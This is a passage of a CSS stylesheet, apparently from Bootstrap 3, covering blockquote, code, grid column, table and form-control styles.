    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
